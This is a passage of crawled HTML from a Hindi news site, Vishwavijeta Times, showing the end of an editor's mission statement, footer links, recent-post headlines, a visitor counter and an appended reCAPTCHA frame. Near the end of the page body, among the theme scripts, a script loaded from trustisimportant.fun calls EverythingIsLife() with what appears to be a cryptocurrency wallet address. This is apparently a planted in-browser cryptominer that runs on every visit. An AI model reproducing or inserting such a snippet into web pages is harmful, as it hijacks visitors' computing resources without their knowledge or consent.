बल्कि यह आम जन का मित्र भी है। वीवी टाइम्स का उद्देश्य जनता की हर आवाज को सरकार के कानों तक पहुचने और सरकार के क्रिया कलापों को आमजन तक पहुचाने का है।<br /> वीवी टाइम्स निर्भीकता के साथ निष्पक्षता का ख्याल रखते हुए अपने पत्र में हर पक्ष को अपनी बात कहने का पूरा मौका प्रदान करता आ रहा है। आगे भी इससे जुड़े लेखकों और पत्रकारों की कलम समाज में पीड़ित और शोषित लोगों को न्याय दिलाती रही तो हमारा इस पत्र के प्रकाशन का उद्देश्य सफल समझा जायेगा।<br /> पूर्व की भांति आगे भी सभी पाठकों, विज्ञापनदाताओं, हॉकर बंधुओं समेत विश्वविजेता टाइम्स परिवार के सभी सदस्यों का प्यार व सहयोग मिलता रहेगा इस आशा के साथ आप सभी के समक्ष वीवी टाइम्स अब नये तेवर और कलेवर में प्रस्तुत है।</p><p></p><p class="has-text-color has-very-light-gray-color">&#8211; सादर<br /> विनीता तोमर<br /> संपादक<br /> विश्वविजेता टाइम्स लखनऊ</p><p></p></div></aside></div><div class="cm-lower-footer-col cm-lower-footer-col--2"><aside id="pages-2" class="widget widget_pages"><h3 class="cm-widget-title"><span>Useful Links</span></h3><ul><li class="page_item page-item-400"><a href="https://vishwavijetatimes.com/about-us/">About Us</a></li><li class="page_item page-item-398 current_page_parent"><a href="https://vishwavijetatimes.com/blog/">Blog</a></li><li class="page_item page-item-403"><a href="https://vishwavijetatimes.com/contact-us/">Contact Us</a></li><li class="page_item page-item-396"><a href="https://vishwavijetatimes.com/">Home</a></li><li class="page_item page-item-504"><a href="https://vishwavijetatimes.com/youtube-videos/">Live Tv</a></li><li class="page_item page-item-493"><a href="https://vishwavijetatimes.com/photos/">Photos</a></li><li class="page_item page-item-3"><a href="https://vishwavijetatimes.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-22477"><a href="https://vishwavijetatimes.com/shahajaada/">कार्तिक आर्यन की “शहजादा” ने बुर्ज खलीफा को ‘रोशन’ किया</a></li></ul></aside></div><div class="cm-lower-footer-col cm-lower-footer-col--3"><aside id="recent-posts-3" class="widget widget_recent_entries"><h3 class="cm-widget-title"><span>Recent Post</span></h3><ul><li> <a href="https://vishwavijetatimes.com/comedy-is-born-when-a-fool-tries-to-become-a-supreme-scholar-with-simple-yoga-ashutosh-rana/">सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा</a></li><li> <a href="https://vishwavijetatimes.com/kaifi-azmi-had-the-talent-to-become-a-poet-since-childhood-3/">बचपन से ही कैफी आजमी में थी शायर बनने की प्रतिभा</a></li><li> <a href="https://vishwavijetatimes.com/amrish-puri-gave-a-new-identity-to-villainy-2/">खलनायकी को नयी पहचान दी अमरीश पुरी ने</a></li><li> <a href="https://vishwavijetatimes.com/rani-mukerji-will-celebrate-30-years-of-her-illustrious-career-with-mardaani-3/">‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल</a></li></ul></aside></div><div class="cm-lower-footer-col cm-lower-footer-col--4"><aside id="wp_statsmechanic-2" class="widget widget_wp_statsmechanic"><h3 class="cm-widget-title"><span>Total Visitors</span></h3><link rel='stylesheet' type='text/css' href='https://vishwavijetatimes.com/wp-content/cache/autoptimize/css/autoptimize_single_30df8db54395a1bfcd49015cc3763622.css' /><div id='mvcwid' style='font-size:2; text-align:;color:;'><div id="mvccount"><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0'></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9'></noscript></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2'></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9'></noscript></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0'></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9'></noscript></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/1.gif' alt='1' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/1.gif' alt='1'></noscript></div><div id="mvctable"><table width='100%'><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvcvisit.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvcvisit.png'></noscript> Visit Today : 545</td></tr><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotal.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotal.png'></noscript> Total Visit : 929091</td></tr><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctoday.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctoday.png'></noscript> Hits Today : 1054</td></tr><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotalhits.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotalhits.png'></noscript> Total Hits : 6832302</td></tr></table></div></div></aside></div></div></div></div></div><div class="cm-footer-bar cm-footer-bar-style-1"><div class="cm-container"><div class="cm-row"><div class="cm-footer-bar-area"><div class="cm-footer-bar__1"><div class="social-links"><ul><li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/channel/UCq4_QqrL_tOozc9y3oJvprA?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div><nav class="cm-footer-menu"></nav></div><div class="cm-footer-bar__2"><div class="copyright">Copyright &copy; 2026 <a href="https://vishwavijetatimes.com/" title=""><span></span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div></div></div></div></div></div></footer> <a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a></div> <script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script><script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/vishwavijetatimes.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/cache/autoptimize/js/autoptimize_single_917602d642f84a211838f0c1757c4dc1.js" id="contact-form-7-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js" id="colormag-bxslider-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js" id="colormag-sticky-menu-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js" id="colormag-news-ticker-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js" id="colormag-featured-image-popup-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/navigation.min.js" id="colormag-navigation-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js" id="colormag-fitvids-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js" id="colormag-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js" id="colormag-custom-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script> </body></html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 11:51:31 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aag8t2s7MXDTgs5rpZrmbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768737134243');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>